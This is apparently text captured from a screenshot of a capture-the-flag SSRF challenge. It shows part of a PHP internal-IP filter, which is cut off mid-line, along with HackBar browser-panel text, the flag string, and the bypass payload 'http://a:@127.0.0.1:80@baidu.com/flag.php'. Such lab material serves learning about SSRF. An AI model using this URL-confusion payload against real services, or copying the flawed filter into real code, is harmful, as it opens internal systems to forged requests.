 }
$hostname=$url_parse['host'];
$ip=gethostbyname($hostname);
$int_ip=ip2long($ip);
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2
}
function safe_request_url($url)
{
if (check_inner_ip($url))
{
echo $url.' is inner ip';
}
else
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?> string(40) "n1book{ug9thaevi2JoobaiLiiLah4zae6fie4r}"
HackBar Elements Console » 1
Load URL
Split URL
Execute
d1623c05e3cd.node4.buuoj.cn:81/challenge.php
/?
url=http://a:@127.0.0.1:80@baidu.com/flag.php
Post data Referer User Agent
Cookies Clear All
Console Network request blocking
top Filter Default levels 1 hidden
1 Issue: 1
1 message
No user ...